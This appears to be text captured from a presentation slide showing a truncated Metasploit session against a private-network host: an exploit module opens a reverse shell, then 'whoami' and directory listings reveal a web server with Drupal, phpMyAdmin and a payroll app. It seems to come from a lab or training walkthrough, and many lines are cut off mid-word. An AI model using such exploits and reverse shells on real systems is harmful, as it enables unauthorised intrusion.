 msf6 exploit(unix/ft
[*] Started reverse
[*] 192.168.86.77:80
[*] 192.168.86.77:80
[*] 192.168.86.77:80
[*] Command shell se
whoami
www-data
ls
7bJtvMy.php
chat
drupal
payroll_app.php
phpmyadmin
Index of /
Name Last modified Size Description
chat/ 2020-10-29 19:37 -
drupal/ 2011-07-27 20:17 -
payroll_app.php 2020-10-29 19:37 1.7K
phpmyadmin/ 2013-04-08 12:06 -